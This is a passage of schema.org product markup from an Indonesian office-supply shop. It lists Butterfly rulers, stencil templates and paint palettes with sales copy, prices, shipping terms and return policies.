","description":"Harga perlengkapan kantor\/sekolah Sepasang ruller segi3 siku dan segi3 sama kaki Butterfly Penggaris Segitiga BT No.6 tidaklah mahal, apalagi jika membelinya dari toko alat tulis bina mandiri stationery pastilah mendapatkan harga murah. Sebagai contoh barang Butterfly Penggaris Segitiga BT No.6 Sepasang ruller segi3 siku dan segi3 sama kaki harga normalnya 8700 kini ada potongan harga menjadi 7500 diskon harga ini tentu menguntungkan pembeli yang belanja kebutuhan atknya di toko kami","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-segitiga-bt-no6.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PSN6","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.6","sku":"BT-PSN6","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.7 Sepasang ruller segi3 siku dan segi3 sama kaki ","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam Penggaris Segitiga salah satunya Sepasang ruller segi3 siku dan segi3 sama kaki Butterfly Penggaris Segitiga BT No.7 barang bagus terlaris tersedia di toko kami. Butterfly Penggaris Segitiga BT No.7 Sepasang ruller segi3 siku dan segi3 sama kaki sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek Butterfly pailng layak digunakan dimanapun","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-segitiga-bt-no7.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PSN7","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.7","sku":"BT-PSN7","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.8 Sepasang ruller segi3 siku dan segi3 sama kaki ","description":"Apakah anda mencari Sepasang ruller segi3 siku dan segi3 sama kaki Butterfly Penggaris Segitiga BT No.8 yang siap kirim untuk keperluan penting mendadak \/ urgent ? anda bisa mencarinya di toko stationery kami Bina Mandiri yang beralamat di Jakarta pusat dengan menghubungi telepon 08119227169. Toko Atk kami menjual aneka macam Penggaris Segitiga bisa di lihat dalam e-cataloque lengkap dan merek Butterfly di rekomendasikan buat penggunaan di kantor atau sekolah","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"productID":"BT-PSN8","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.8","sku":"BT-PSN8","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Template BT-6000 Mal cetakan sablon bentuk bangun ruang geometris","description":"Katalog Perlengkapan sekolah dan kantor yang lengkap contohnya merek Butterfly terbaru bisa hubungi marketing toko ATK Bina mandiri stationery - banyak produk atk yang murah tersedia di toko kami salah satunya adalah Butterfly Penggaris Template BT-6000 Mal cetakan sablon bentuk bangun ruang geometris produk stationery yang berkualitas bisa di gunakan secara maksimal, kami juga akan menawarkan produk Penggaris Template Arsitek & Kurva alternatif yang lain jika atk yang anda perlukan sedang kosong","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-template-bt-6000.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-6000","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-6000","sku":"BT-6000","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Template BT-8000 Mal cetakan sablon bentuk bangun ruang geometris kurva nongeometris","description":"Pemasok perlengkapan alat tulis menjual Penggaris Template Arsitek & Kurva dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang Mal cetakan sablon bentuk bangun ruang geometris kurva nongeometris Butterfly Penggaris Template BT-8000 ada diskon lumayan besar dari 7500 menjadi semurah6500 dan harga promo ini berlaku untuk semua barang atk produksi Butterfly","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-template-bt-8000.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-8000","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-8000","sku":"BT-8000","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Template BT-9000 Mal cetakan sablon bentuk bangun ruang geometris","description":"Harga perlengkapan kantor\/sekolah Mal cetakan sablon bentuk bangun ruang geometris Butterfly Penggaris Template BT-9000 tidaklah mahal, apalagi jika membelinya dari toko alat tulis bina mandiri stationery pastilah mendapatkan harga murah. Sebagai contoh barang Butterfly Penggaris Template BT-9000 Mal cetakan sablon bentuk bangun ruang geometrisharga normalnya 8700 kini ada potongan harga menjadi 7500 diskon harga ini tentu menguntungkan pembeli yang belanja kebutuhan atknya di toko kami","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-template-bt-9000.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9000","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9000","sku":"BT-9000","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Palet tempat wadah tinta dan cat lukis Butterfly beraneka rupa bentuk buah dan binatang","description":"Macam macam ATK kantor \/ sekolah ada di toko stationery bina mandiri. Diantaranya produk yang sering di cari adalah kategory Palet Lukis yang di buat oleh banyak merek alat tulis terbaik seperti Butterfly. Dalam katalognya kita banyak menemukan produk produk bagus salah satunya adalah Palet tempat wadah tinta dan cat lukis Butterfly rupa anggur apel daun jeruk kaki kepiting kupu kupu kumbang mangga matahari","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plag-bt-plap-bt-pldj-bt-pljr-bt-plk_lncbw9fysh7x4tfr.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5800,"url":"https:\/\/www.stationary.biz.id\/butterfly-aneka-palet-lukis-wadah-tinta-cat-lukis.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-Group-palet","brand":"Butterfly","manufacturer":"Butterfly","model":"Palet Lukis","sku":"BT-Group-palet","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Penggaris alphabetical huruf kecil besar kapital dan angka Template mal cetakan sablon merk butterfly","description":"Mencari Penggaris alphabetical huruf kecil besar kapital dan angka Template mal cetakan sablon merk butterfly yang harganya wajar murah terjangkau? Mau Penggaris Lettering Set (Huruf & Angka) barangnya asli original? Ada kami distributor atk Bina mandiri Stationery. Toko kami buka sejak tahun 2000 sampai dengan sekarang sudah berpengalaman melayani permintaan kebutuhan alat tulis - perlengkapan - peralatan kantor - stationery sekolah dari perusahaan perusahaan sekolah sekolah dan kantor pemerintahan","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-template-sablon-cetak-huruf-angka-alphabetical.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-Group-Alphabetical","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-190\/250\/270\/280\/290\/300\/350\/430\/450\/860\/87","sku":"BT-Group-Alphabetical","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Penggaris mal cetakan template sablon pola baju kotak lingkaran bulat oval ellipse kotak segi3 segi4 heksagon flowchart geometris merk butterfly","description":"Macam macam stationery paling laku dari merk Butterfly di jual di toko bina mandiri stationery seperti Penggaris mal cetakan template sablon pola baju kotak lingkaran bulat oval ellipse kotak segi3 segi4 heksagon flowchart geometris merk butterfly merupakan andalan karena produknya bagus. Semua kebutuhan perlengkapan kantor - sekolah percayakan kepada kami yang berpengalaman melayani perusahaan perusahaan lebih dari 25 tahun menyediakan atk sesuai permintaan","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-rupa-rupa-template-cetak-sablon.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","S